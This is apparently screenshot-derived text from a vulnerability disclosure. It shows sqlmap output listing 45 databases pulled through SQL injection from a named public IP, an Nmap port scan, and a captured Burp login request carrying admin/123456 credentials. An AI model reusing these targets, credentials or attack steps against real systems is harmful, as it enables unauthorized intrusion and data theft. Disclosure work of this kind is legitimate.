 [20:45:03] [INFO] retrieved: xmliran0905
available databases [45]:
[*] [GrowthMonitor-Test]
[*] gmdemo
[*] GrowthMonitor
[*] GrowthMonitor0922qianhuanqian
[*] GrowthMonitor20130222
[*] GrowthMonitor20130514
[*] GrowthMonitor20130620
[*] GrowthMonitor20130704
[*] GrowthMonitor20130724
[*] GrowthMonitor20130805
[*] GrowthMonitor20130812
[*] GrowthMonitor20130813
[*] GrowthMonitor20130817
[*] GrowthMonitor20130821
[*] GrowthMonitor20130821banben
[*] GrowthMonitor20130824
[*] GrowthMonitor20130905
[*] GrowthMonitor20131223
[*] GrowthMonitor20140224
[*] GrowthMonitor20140226
[*] GrowthMonitor20141219
[*] GrowthMonitorAreaTypeForTest
[*] GrowthMonitorFuNan
[*] GrowthMonitorJLDT
[*] GrowthMonitorJSDT
[*] GrowthMonitorNongwei20120427
[*] GrowthMonitorVideoTest
[*] GrowthMonitorYCDT
[*] master
[*] model
[*] msdb
[*] mydata
[*] NongweiExistentDataHuzc
[*] NongweiExistentDataHuzc0905
[*] NongweiHistory
[*] NongweiHistoryHuzc
[*] NongweiHistoryHuzcForAreaType
[*] ReportServer
[*] ReportServerTempDB
[*] ShandongXiaoMai
[*] tempdb
[*] xmHuzcBiao16
[*] xmHuzcNew
[*] xmHzc0905
[*] xmliran0905
[20:45:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2065 times
[20:45:03] [INFO] fetched data logged to text files under '/root/.sqlmap/output/180.153.28.152'
wpa_psk.cap
1.txt
帮助(H)
配置:
180.153.28.152
Nmap输出 端口/主机
端口 协议
21 tcp
22 tcp
过滤主机
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://180.153.28.152:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Portals/ajaxpro/WebSite.Login,WebSite.ashx HTTP/1.1
Host: 180.153.28.152:8081
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0 Icewease
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: OnLogIn
Referer: http://180.153.28.152:8081/Portals/Index.aspx
Content-Length: 62
Cookie: ASP.NET_SessionId=qbuajrtgwtedrdh0gav4n5vz
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"strLoginName":"admin","strPassword":"123456","IsChange":"1"}
? < + > Type a search term
www.wooyun.org